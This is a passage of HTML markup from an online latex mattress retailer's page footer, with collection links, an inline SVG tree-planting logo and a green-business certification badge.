    <li><a href="/blogs/dreamerry/mattress-sizes-and-dimensions-chart">Mattress Sizes</a></li>
    <li><a href="/collections/twin-latex-mattress">Twin Latex Mattress</a></li>
    <li><a href="/collections/twin-xl-latex-mattress">Twin XL Latex Mattress</a></li>
    <li><a href="/collections/full-latex-mattress">Full Latex Mattress</a></li>
    <li><a href="/collections/queen-latex-mattress">Queen Latex Mattress</a></li>
    <li><a href="/collections/king-latex-mattress">King Latex Mattress</a></li>
    <li><a href="/collections/california-king-latex-mattress">Cal King Latex Mattress</a></li>
    <li><a href="/collections/mattress-toppers">Mattress Toppers</a></li>
    <li><a href="/collections/twin-mattress-topper">Twin Mattress Topper</a></li>
    <li><a href="/collections/twin-xl-mattress-topper">Twin XL Mattress Topper</a></li>
    <li><a href="/collections/full-mattress-topper">Full Mattress Topper</a></li>
    <li><a href="/collections/queen-mattress-topper">Queen Mattress Topper</a></li>
    <li><a href="/collections/king-mattress-topper">King Mattress Topper</a></li>
    <li><a href="/collections/california-king-mattress-topper">Cal King Mattress Topper</a></li>
    </ul>
            
          </div>

        </div></div>
</div>
  </div>
</div><div class="tt-footer-custom-green-logo" style="width:100%;">
    <div class="container">
        <div class="tt_green-grid tt_gree-desktop">
            <div class="tt_green_grid_el">
              <a href="/pages/one-order-one-tree" title="Turmerry One Order One Tree">
                <svg version="1.1" id="tt_footer_green_logo" xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 215 110"
                    style="enable-background:new 0 0 215 110;height: auto;margin: auto;max-width: 280px;display: block;margin-bottom: 10px;"
                    xml:space="preserve">
<g>
	<g>
		<path style="fill:#5E8A3D;" d="M27.1,83.9h1L32,93h-1l-1.3-3h-4.2l-1.3,3h-1L27.1,83.9z M25.8,89.1h3.6l-1.7-4.2L25.8,89.1z"/>
		<path style="fill:#5E8A3D;" d="M33.4,83.9h1.4l3.3,7.8l3.4-7.8h1.4V93h-1v-8.1l0,0L38.6,93h-0.8l-3.4-8.1l0,0V93h-1
			C33.5,93,33.4,83.9,33.4,83.9z"/>
		<path style="fill:#5E8A3D;" d="M45.2,83.9h5v0.9h-4.1v3.3H50v0.8h-3.9v3.2h4.1V93h-5C45.2,93,45.2,83.9,45.2,83.9z"/>
		<path style="fill:#5E8A3D;" d="M52,83.9h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4L57,93
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L52,83.9L52,83.9z"/>
		<path style="fill:#5E8A3D;" d="M59.9,83.9h1V93h-1V83.9z"/>
		<path style="fill:#5E8A3D;" d="M71.6,90.5c-1,1.8-2.7,2.6-4.2,2.6c-2.6,0-4.8-2.1-4.9-4.7c0-2.6,2.2-4.7,4.8-4.7
			c2.4,0,3.8,1.6,4.2,2.5h-1c-1-1.5-2.6-1.6-3.2-1.6c-2.2,0-3.8,1.8-3.8,3.9c0,2.2,1.8,3.9,3.8,3.9c0.4,0,2-0.1,3.2-1.7L71.6,90.5
			L71.6,90.5z"/>
		<path style="fill:#5E8A3D;" d="M76.4,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L76.4,83.8z M75.1,89h3.6L77,84.8L75.1,89z"/>
		<path style="fill:#5E8A3D;" d="M82.8,83.8H84l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L82.8,83.8L82.8,83.8z"/>
		<path style="fill:#5E8A3D;" d="M95.9,83.8h4.7v0.9h-3.7V88h3.6v0.9h-3.6V93h-1V83.8L95.9,83.8z"/>
		<path style="fill:#5E8A3D;" d="M106.7,83.5c2.6,0,4.9,2.1,5,4.7c0,2.7-2.3,4.7-4.9,4.7s-4.8-2.1-4.9-4.7
			C101.9,85.5,104.3,83.5,106.7,83.5z M106.7,92.2c2.1,0,3.9-1.7,3.9-3.9s-1.7-3.9-3.9-3.9c-2.1,0-3.9,1.6-3.9,3.9
			C102.8,90.4,104.7,92.2,106.7,92.2z"/>
		<path style="fill:#5E8A3D;" d="M113.3,83.8h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.7V93h-1L113.3,83.8L113.3,83.8
			L113.3,83.8L113.3,83.8z"/>
		<path style="fill:#5E8A3D;" d="M121.2,83.8h5v0.9h-4.1V88h3.9v0.8h-3.9V92h4.1v0.9h-5V83.8z"/>
		<path style="fill:#5E8A3D;" d="M128.3,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
			c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
			c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1L128.3,90.3L128.3,90.3z"/>
		<path style="fill:#5E8A3D;" d="M135.8,84.5h-2.1v-0.9h5.1v0.9h-2.1v8.3h-0.9V84.5L135.8,84.5z"/>
		<path style="fill:#5E8A3D;" d="M140.4,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
			c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
			c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1V90.3L140.4,90.3z"/>
		<path style="fill:#5E8A3D;" d="M150.3,83.8h2.5c1.3,0,1.8,0.2,2.4,0.5c0.7,0.4,1.2,1.2,1.2,2.2s-0.4,1.7-1.2,2.2
			c-0.5,0.3-1.1,0.5-2.4,0.5h-1.6v3.7h-1L150.3,83.8L150.3,83.8z M151.1,88.3h1.3c1,0,1.3,0,1.8-0.2c0.7-0.3,1.1-1,1.1-1.6
			c0-0.7-0.3-1.3-1.1-1.6c-0.5-0.2-0.9-0.2-1.8-0.2h-1.3V88.3z"/>
		<path style="fill:#5E8A3D;" d="M160.1,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L160.1,83.8z M158.8,89h3.6l-1.7-4.2L158.8,89z"/>
		<path style="fill:#5E8A3D;" d="M166.4,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L166.4,83.7L166.4,83.7z"
			/>
		<path style="fill:#5E8A3D;" d="M175.7,84.4h-2.1v-0.9h5.1v0.9h-2.1v8.3h-1v-8.3H175.7z"/>
		<path style="fill:#5E8A3D;" d="M179.9,83.7h1.2l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L179.9,83.7L179.9,83.7z"/>
		<path style="fill:#5E8A3D;" d="M189.3,83.7h5v0.9h-4.1v3.3h3.9v0.8h-3.9v3.2h4.1v0.9h-5V83.7z"/>
		<path style="fill:#5E8A3D;" d="M196.3,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
			l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L196.3,83.7L196.3,83.7z"
			/>
	</g>
	<g id="Tree-text">
		<text transform="matrix(1 0 0 1 52.0962 106.4824)" style="fill:#5E8A3D; font-family:'Open Sans', sans-serif;; font-size:12.4505px;">52,000+ Trees Planted</text>
	</g>
	
		<rect x="31.9" y="95.1" transform="matrix(1 -1.067548e-03 1.067548e-03 1 -0.1016 0.1194)" style="fill:#5E8A3D;" width="159.8" height="0.3"/>
	<g>
		<path style="fill:#5F8A3D;" d="M150,4.1c0,25.4,0.1,50.7,0.1,76.2c-12.2,0-24.3,0-36.5,0c-2-9.2-2.7-18.7-2.7-28.1
			c12.8-1,22.1-7.2,29-17.7c0-0.1-0.1-0.1-0.1-0.2c-0.7,0.7-1.3,1.4-2.1,2.1c-4.6,4.2-9.8,7.6-15.7,9.5c-3.3,1-6.6,1.4-10,1.3
			c-0.2,0-0.3,0-0.7-0.1c0.1-1.1,0.1-2.1,0.2-3c0.7-5,1.3-10.1,2.2-15.1c1.1-6,2.5-12,4.2-17.8c0.1-0.3,0.1-0.5,0.2-0.9l0,0
			c0.1-0.1,0.2-0.2,0.3-0.2c1.6-0.2,2.5-1,2.5-2.7c0-1.1-0.1-2.1-0.1-3.2C130.6,4.1,140.4,4.1,150,4.1z M126.5,26.8
			c-2.6-0.7-5-1.2-7.7-1c-1.5,0.1-2.8,0.8-3.8,2c-1.3,1.6-0.8,3.6,1.3,4.3c1.6,0.7,3.3,0.3,4.7-0.7
			C123.2,30.3,124.9,28.7,126.5,26.8z M130.4,55.3c-2.1-1.7-4.1-3.6-6.8-4.3c-1.2-0.3-2.4-0.2-3.5,0.4c-1.4,0.9-1.6,2.3-0.8,3.6
			c1.1,1.4,2.5,2,4.2,1.8C125.9,56.8,128.1,56.2,130.4,55.3z M119,36.2c-1.4,1.6-2.7,3.3-3.5,5.2c-0.4,1.2-0.3,2.3,0.3,3.4
			c0.8,1.1,2,1.3,3,0.5s1.4-1.7,1.5-2.9C120.5,40.2,119.7,38.2,119,36.2z M125.8,18c-2-0.4-3.7-0.9-5.6-0.8
			c-1.1,0.1-2.2,0.4-2.9,1.3c-0.5,0.7-1,1.3-0.7,2.2c0.2,0.9,1,1.3,1.8,1.5c1.1,0.3,2.2,0.1,3.2-0.5C123.2,20.7,124.5,19.5,125.8,18
			z M137.3,50.1c-1.6-1.3-3.2-2.5-5.2-3c-1-0.2-1.8-0.1-2.6,0.4c-1.1,0.7-1.3,1.8-0.4,2.8c0.7,0.8,1.5,1.2,2.6,1.2
			C133.5,51.5,135.4,50.8,137.3,50.1z M129.3,33.6c-1.2,1.4-2.4,2.8-2.9,4.6c-0.2,0.8-0.1,1.5,0.2,2.3c0.7,1.2,1.7,1.4,2.7,0.5
			c0.7-0.7,1.1-1.4,1.1-2.3C130.6,36.8,130,35.3,129.3,33.6z M126.2,10.5c0-0.1,0-0.2,0-0.3c-1.5-0.1-2.9-0.4-4.5-0.4
			c-1.2,0-2.2,0.4-2.8,1.4c-0.5,0.9-0.3,2,0.7,2.4c0.9,0.4,1.8,0.5,2.7,0.1C123.8,13,125.1,11.8,126.2,10.5z M141.8,43.3
			c-1.4-0.9-2.8-1.5-4.3-1.7c-1-0.2-1.8,0-2.6,0.7c-0.9,0.8-0.9,1.8,0.1,2.5c0.8,0.5,1.5,0.8,2.4,0.5
			C139,45.1,140.4,44.3,141.8,43.3z M135.5,30.9c-0.1,0-0.1-0.1-0.2-0.1c-0.7,1.1-1.3,2.1-1.8,3.2c-0.4,0.8-0.3,1.5,0.1,2.3
			s1.3,0.9,2,0.3c0.5-0.4,0.9-1.1,1-1.8C136.4,33.3,136,32.1,135.5,30.9z M145.8,35c-1.3-0.7-2.5-1.1-3.8-1
			c-0.5,0.1-1.1,0.3-1.5,0.7c-0.8,0.7-0.5,1.6,0.4,2.1c0.7,0.3,1.3,0.3,1.8,0.1C143.7,36.2,144.7,35.5,145.8,35z"/>
		<path style="fill:#5F8A3D;" d="M118.1,10.2c-0.7,1.3-1.4,2.5-2.1,3.8c-2.7,5.4-4.9,11.1-6.7,17c0,0.1-0.1,0.3-0.2,0.5
			c-3-1.6-5.8-3.8-8.1-6.3c-2.3-2.5-4.5-5.1-6.7-7.7c1,1.7,1.8,3.6,2.8,5.2c2.7,4.6,6.3,8.6,10.3,12.2c0.3,0.3,0.4,0.5,0.3,1
			c-1.7,5.8-2.9,11.7-3.9,17.7c0,0.1,0,0.1-0.1,0.3c-1.4-0.5-2.9-1-4.3-1.5C93.9,50.1,89,47,84.8,42.8c-0.1-0.1-0.2-0.2-0.3-0.2
			c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0.1c0.1,0,0.1,0.1,0.2,0.1c1.2,2.2,2.7,4.1,4.5,6c3.8,4,8.6,6.8,13.7,9
			c0.2,0.1,0.4,0.2,0.7,0.3c-0.1,1.5-0.3,2.9-0.4,4.5c-0.2,3.2-0.5,6.2-0.8,9.3c-0.2,2.7-0.3,5.4-0.4,8.1c0,0.4-0.2,0.5-0.5,0.5
			c-1.5,0-2.9,0-4.3,0c-7.5,0-14.9,0-22.4,0c-0.2,0-0.5,0-0.9,0c0-0.3,0-0.7,0-0.9c0-24.9-0.1-49.7-0.1-74.5c0-0.3,0-0.5,0-0.9
			c15.5,0,31.3,0,46.8,0c-0.1,0.1-0.2,0.3-0.4,0.4c-0.7,0.7-1.3,1.3-1.7,2c-0.8,1.2-0.8,2.2,0.1,3.2
			C118.1,9.9,117.9,10.1,118.1,10.2L118.1,10.2z M87.1,59.5c2.2,1.2,4.2,2.3,6.6,2.8c2,0.4,3.7,0.2,5.2-1.2c1.1-1.1,1-2.5-0.1-3.6
			c-1.2-1.2-2.7-1.6-4.5-1.3C91.8,56.7,89.5,58,87.1,59.5z M79.6,51.4c1.2,0.7,2.2,1.3,3.2,1.8c0.7,0.3,1.4,0.7,2.1,0.9
			c1.4,0.4,2.7,0.3,3.9-0.5c1.1-0.9,1.1-2.1,0.2-3c-0.8-0.9-1.7-1.3-2.8-1.3C83.9,49.2,81.9,50.3,79.6,51.4z M106.5,10.5
			c0,0.2-0.1,0.3-0.1,0.4c0.2,1.6,0.2,3.3,0.5,4.9c0.2,1.4,1.1,2.6,2.5,3.2c1.4,0.5,2.6-0.1,2.8-1.5c0.3-1.4-0.2-2.6-1.2-3.7
			C110,12.5,108.3,11.5,106.5,10.5z M97.2,40.9c-0.8,2-1.4,3.8-1.5,5.8c0,1.5,0.4,2.7,1.7,3.6c0.9,0.5,1.8,0.3,2.4-0.4
			c0.8-0.9,1-1.8,0.8-2.9C100.3,44.5,98.8,42.8,97.2,40.9z M103.9,19.4c-0.2,0.8-0.5,1.5-0.7,2.2s-0.3,1.3-0.4,2
			c-0.1,1.2,0,2.2,0.8,3c1,1.1,2.4,1,3-0.4c0.4-0.9,0.4-1.8,0.1-2.7C106.2,22,105.1,20.7,103.9,19.4z M88.6,37.5
			c-0.4,1.4-0.9,2.5-1.2,3.8c-0.3,1.3-0.3,2.5,0.7,3.6c0.9,1.1,2.3,1,2.8-0.2c0.3-0.7,0.5-1.4,0.4-2.1
			C91.1,40.5,89.9,39.1,88.6,37.5z M95.6,32c0,0.1,0,0.2,0,0.3c1.3,1,2.6,2,4.2,2.3c0.7,0.1,1.4,0,2-0.2c1.3-0.5,1.4-1.8,0.3-2.7
			c-0.7-0.7-1.5-1-2.4-0.8C98.5,31.2,97.1,31.6,95.6,32z M111.8,5c0,1.6,0.1,3.2,0.5,4.6c0.3,0.9,0.9,1.5,1.7,1.8c1,0.3,1.7-0.1,2-1
			c0.3-1.1,0-2-0.8-2.8C114.4,6.5,113.1,5.7,111.8,5z M76.9,43.8c1.3,0.9,2.6,1.7,4.1,2.1c0.7,0.1,1.4-0.1,2.1-0.3
			c1.1-0.5,1.1-1.7,0.2-2.5c-0.5-0.5-1.3-0.8-2.1-0.7C79.7,42.5,78.3,43,76.9,43.8z M91.3,25c0,0.1,0,0.1-0.1,0.2
			c1.1,0.5,2.1,1.2,3.2,1.6c0.4,0.2,1,0.2,1.5,0.1c0.8-0.1,1.4-0.7,1.5-1.2c0.1-0.7-0.2-1.3-1.1-1.6c-0.3-0.1-0.8-0.2-1.1-0.3
			C93.8,23.8,92.5,24.3,91.3,25z M97.7,15.2c-0.5,1.3-1,2.6-0.9,4c0.1,1,1,2,1.7,1.8c0.8-0.1,1.4-1,1.3-2.1c0-0.2,0-0.3-0.1-0.5
			C99.4,17.1,98.7,16.2,97.7,15.2z M88.8,16.8c0.8,0.8,1.5,1.6,2.4,2.3c0.4,0.3,1.2,0.4,1.7,0.3c0.9-0.1,1.4-1,0.9-1.7
			c-0.3-0.4-0.9-0.9-1.4-1.1C91.2,16.4,90.1,16.5,88.8,16.8z"/>
		<path style="fill:#FFFFFF;" d="M84.4,42.6c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0-0.1C84.2,42.5,84.4,42.5,84.4,42.6L84.4,42.6z"/>
	</g>
</g>
</svg>
        </a>


            </div>
            <div class="tt_green_grid_el" style="margin: auto;">
                <a href="https://www.greenamerica.org/green-america-green-business-certification" target="_blank" title="Green America Certified Business, meets high standards for social and environmental impacts"><img  width="100%" height="100%" loading="lazy" src="https://cdn.shopify.com/s/files/1/0255/9777/1885/files/GASeal-2016-Web-160w.png" alt="green america certified business, meets high standards for social and environmental impacts" style="width: 100%;height: auto;margin: auto;max-width: 90px;margin-bottom: 10px;"/></a>
            </div>
        </div>
        <div class="tt_green-grid tt_gree-mobile" style="display: none;margin-top: 20px;">
            <div class="tt_green_grid_el">
                <svg version="1.1" id="tt_footer_green_logo_m" xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 215 110"
                    style="enable-background:new 0 0 215 110;height: auto;margin: auto;max-width: 280px;display: none;margin-bottom: 10px;"
                    xml:space="preserve">
<g>
	<g>
		<g>
			<path style="fill:#FFFFFF;" d="M27.1,83.9h1L32,93h-1l-1.3-3h-4.2l-1.3,3h-1L27.1,83.9z M25.8,89.1h3.6l-1.7-4.2L25.8,89.1z"/>
			<path style="fill:#FFFFFF;" d="M33.4,83.9h1.4l3.3,7.8l3.4-7.8h1.4V93h-1v-8.1l0,0L38.6,93h-0.8l-3.4-8.1l0,0V93h-1
				C33.5,93,33.4,83.9,33.4,83.9z"/>
			<path style="fill:#FFFFFF;" d="M45.2,83.9h5v0.9h-4.1v3.3H50v0.8h-3.9v3.2h4.1V93h-5C45.2,93,45.2,83.9,45.2,83.9z"/>
			<path style="fill:#FFFFFF;" d="M52,83.9h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4L57,93
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L52,83.9L52,83.9z"/>
			<path style="fill:#FFFFFF;" d="M59.9,83.9h1V93h-1V83.9z"/>
			<path style="fill:#FFFFFF;" d="M71.6,90.5c-1,1.8-2.7,2.6-4.2,2.6c-2.6,0-4.8-2.1-4.9-4.7c0-2.6,2.2-4.7,4.8-4.7
				c2.4,0,3.8,1.6,4.2,2.5h-1c-1-1.5-2.6-1.6-3.2-1.6c-2.2,0-3.8,1.8-3.8,3.9c0,2.2,1.8,3.9,3.8,3.9c0.4,0,2-0.1,3.2-1.7L71.6,90.5
				L71.6,90.5z"/>
			<path style="fill:#FFFFFF;" d="M76.4,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L76.4,83.8z M75.1,89h3.6L77,84.8L75.1,89z"/>
			<path style="fill:#FFFFFF;" d="M82.8,83.8H84l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L82.8,83.8L82.8,83.8z"/>
			<path style="fill:#FFFFFF;" d="M95.9,83.8h4.7v0.9h-3.7V88h3.6v0.9h-3.6V93h-1V83.8L95.9,83.8z"/>
			<path style="fill:#FFFFFF;" d="M106.7,83.5c2.6,0,4.9,2.1,5,4.7c0,2.7-2.3,4.7-4.9,4.7s-4.8-2.1-4.9-4.7
				C101.9,85.5,104.3,83.5,106.7,83.5z M106.7,92.2c2.1,0,3.9-1.7,3.9-3.9s-1.7-3.9-3.9-3.9c-2.1,0-3.9,1.6-3.9,3.9
				C102.8,90.4,104.7,92.2,106.7,92.2z"/>
			<path style="fill:#FFFFFF;" d="M113.3,83.8h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.7V93h-1L113.3,83.8L113.3,83.8
				L113.3,83.8L113.3,83.8z"/>
			<path style="fill:#FFFFFF;" d="M121.2,83.8h5v0.9h-4.1V88h3.9v0.8h-3.9V92h4.1v0.9h-5V83.8z"/>
			<path style="fill:#FFFFFF;" d="M128.3,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
				c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
				c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1L128.3,90.3L128.3,90.3z"/>
			<path style="fill:#FFFFFF;" d="M135.8,84.5h-2.1v-0.9h5.1v0.9h-2.1v8.3h-0.9V84.5L135.8,84.5z"/>
			<path style="fill:#FFFFFF;" d="M140.4,90.3c0,1.2,0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8c0-1.4-1.4-1.7-2.1-2c-0.9-0.2-2.4-0.5-2.4-2.4
				c0-1.4,1.1-2.5,2.6-2.5s2.5,1.2,2.5,2.5h-1c0-1-0.8-1.6-1.6-1.6c-1.1,0-1.6,0.8-1.6,1.6c0,1.1,1,1.4,2.2,1.7
				c2.2,0.5,2.3,2.4,2.3,2.6l0,0c0,1.4-1.2,2.7-2.7,2.7c-1.2,0-2.8-0.7-2.8-2.7h1V90.3L140.4,90.3z"/>
			<path style="fill:#FFFFFF;" d="M150.3,83.8h2.5c1.3,0,1.8,0.2,2.4,0.5c0.7,0.4,1.2,1.2,1.2,2.2s-0.4,1.7-1.2,2.2
				c-0.5,0.3-1.1,0.5-2.4,0.5h-1.6v3.7h-1L150.3,83.8L150.3,83.8z M151.1,88.3h1.3c1,0,1.3,0,1.8-0.2c0.7-0.3,1.1-1,1.1-1.6
				c0-0.7-0.3-1.3-1.1-1.6c-0.5-0.2-0.9-0.2-1.8-0.2h-1.3V88.3z"/>
			<path style="fill:#FFFFFF;" d="M160.1,83.8h1l3.9,9.1h-1l-1.3-3h-4.2l-1.3,3h-1L160.1,83.8z M158.8,89h3.6l-1.7-4.2L158.8,89z"/>
			<path style="fill:#FFFFFF;" d="M166.4,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L166.4,83.7L166.4,83.7z"
				/>
			<path style="fill:#FFFFFF;" d="M175.7,84.4h-2.1v-0.9h5.1v0.9h-2.1v8.3h-1v-8.3H175.7z"/>
			<path style="fill:#FFFFFF;" d="M179.9,83.7h1.2l5.2,7.6l0,0v-7.6h1v9.1h-1l-5.5-8l0,0v8h-1L179.9,83.7L179.9,83.7z"/>
			<path style="fill:#FFFFFF;" d="M189.3,83.7h5v0.9h-4.1v3.3h3.9v0.8h-3.9v3.2h4.1v0.9h-5V83.7z"/>
			<path style="fill:#FFFFFF;" d="M196.3,83.7h2.3c1.2,0,1.8,0.1,2.3,0.3c1,0.4,1.6,1.5,1.6,2.6c0,1.3-1,2.7-2.7,2.8l2.6,3.4h-1.2
				l-3-4.1c1.2,0,1.5,0,2-0.1c1-0.3,1.5-1.1,1.5-2c0-0.7-0.4-1.4-1-1.7c-0.5-0.3-1-0.3-1.7-0.3h-1.6v8.3h-1L196.3,83.7L196.3,83.7z"
				/>
		</g>
		<g>
			<text transform="matrix(1 0 0 1 52.0962 106.4824)" style="fill:#FFFFFF; font-family:'Open Sans', sans-serif; font-size:12.4505px;">52,000+ Trees Planted</text>
		</g>
		<g>
			<path style="fill:#FFFFFF;" d="M150,4.1c0,25.4,0.1,50.7,0.1,76.2c-12.2,0-24.3,0-36.5,0c-2-9.2-2.7-18.7-2.7-28.1
				c12.8-1,22.1-7.2,29-17.7c0-0.1-0.1-0.1-0.1-0.2c-0.7,0.7-1.3,1.4-2.1,2.1c-4.6,4.2-9.8,7.6-15.7,9.5c-3.3,1-6.6,1.4-10,1.3
				c-0.2,0-0.3,0-0.7-0.1c0.1-1.1,0.1-2.1,0.2-3c0.7-5,1.3-10.1,2.2-15.1c1.1-6,2.5-12,4.2-17.8c0.1-0.3,0.1-0.5,0.2-0.9l0,0
				c0.1-0.1,0.2-0.2,0.3-0.2c1.6-0.2,2.5-1,2.5-2.7c0-1.1-0.1-2.1-0.1-3.2C130.6,4.1,140.4,4.1,150,4.1z M126.5,26.8
				c-2.6-0.7-5-1.2-7.7-1c-1.5,0.1-2.8,0.8-3.8,2c-1.3,1.6-0.8,3.6,1.3,4.3c1.6,0.7,3.3,0.3,4.7-0.7
				C123.2,30.3,124.9,28.7,126.5,26.8z M130.4,55.3c-2.1-1.7-4.1-3.6-6.8-4.3c-1.2-0.3-2.4-0.2-3.5,0.4c-1.4,0.9-1.6,2.3-0.8,3.6
				c1.1,1.4,2.5,2,4.2,1.8C125.9,56.8,128.1,56.2,130.4,55.3z M119,36.2c-1.4,1.6-2.7,3.3-3.5,5.2c-0.4,1.2-0.3,2.3,0.3,3.4
				c0.8,1.1,2,1.3,3,0.5s1.4-1.7,1.5-2.9C120.5,40.2,119.7,38.2,119,36.2z M125.8,18c-2-0.4-3.7-0.9-5.6-0.8
				c-1.1,0.1-2.2,0.4-2.9,1.3c-0.5,0.7-1,1.3-0.7,2.2c0.2,0.9,1,1.3,1.8,1.5c1.1,0.3,2.2,0.1,3.2-0.5
				C123.2,20.7,124.5,19.5,125.8,18z M137.3,50.1c-1.6-1.3-3.2-2.5-5.2-3c-1-0.2-1.8-0.1-2.6,0.4c-1.1,0.7-1.3,1.8-0.4,2.8
				c0.7,0.8,1.5,1.2,2.6,1.2C133.5,51.5,135.4,50.8,137.3,50.1z M129.3,33.6c-1.2,1.4-2.4,2.8-2.9,4.6c-0.2,0.8-0.1,1.5,0.2,2.3
				c0.7,1.2,1.7,1.4,2.7,0.5c0.7-0.7,1.1-1.4,1.1-2.3C130.6,36.8,130,35.3,129.3,33.6z M126.2,10.5c0-0.1,0-0.2,0-0.3
				c-1.5-0.1-2.9-0.4-4.5-0.4c-1.2,0-2.2,0.4-2.8,1.4c-0.5,0.9-0.3,2,0.7,2.4c0.9,0.4,1.8,0.5,2.7,0.1
				C123.8,13,125.1,11.8,126.2,10.5z M141.8,43.3c-1.4-0.9-2.8-1.5-4.3-1.7c-1-0.2-1.8,0-2.6,0.7c-0.9,0.8-0.9,1.8,0.1,2.5
				c0.8,0.5,1.5,0.8,2.4,0.5C139,45.1,140.4,44.3,141.8,43.3z M135.5,30.9c-0.1,0-0.1-0.1-0.2-0.1c-0.7,1.1-1.3,2.1-1.8,3.2
				c-0.4,0.8-0.3,1.5,0.1,2.3s1.3,0.9,2,0.3c0.5-0.4,0.9-1.1,1-1.8C136.4,33.3,136,32.1,135.5,30.9z M145.8,35
				c-1.3-0.7-2.5-1.1-3.8-1c-0.5,0.1-1.1,0.3-1.5,0.7c-0.8,0.7-0.5,1.6,0.4,2.1c0.7,0.3,1.3,0.3,1.8,0.1
				C143.7,36.2,144.7,35.5,145.8,35z"/>
			<path style="fill:#FFFFFF;" d="M118.1,10.2c-0.7,1.3-1.4,2.5-2.1,3.8c-2.7,5.4-4.9,11.1-6.7,17c0,0.1-0.1,0.3-0.2,0.5
				c-3-1.6-5.8-3.8-8.1-6.3c-2.3-2.5-4.5-5.1-6.7-7.7c1,1.7,1.8,3.6,2.8,5.2c2.7,4.6,6.3,8.6,10.3,12.2c0.3,0.3,0.4,0.5,0.3,1
				c-1.7,5.8-2.9,11.7-3.9,17.7c0,0.1,0,0.1-0.1,0.3c-1.4-0.5-2.9-1-4.3-1.5C93.9,50.1,89,47,84.8,42.8c-0.1-0.1-0.2-0.2-0.3-0.2
				c-0.1,0-0.1-0.1-0.2-0.1c0,0,0,0,0,0.1c0.1,0,0.1,0.1,0.2,0.1c1.2,2.2,2.7,4.1,4.5,6c3.8,4,8.6,6.8,13.7,9
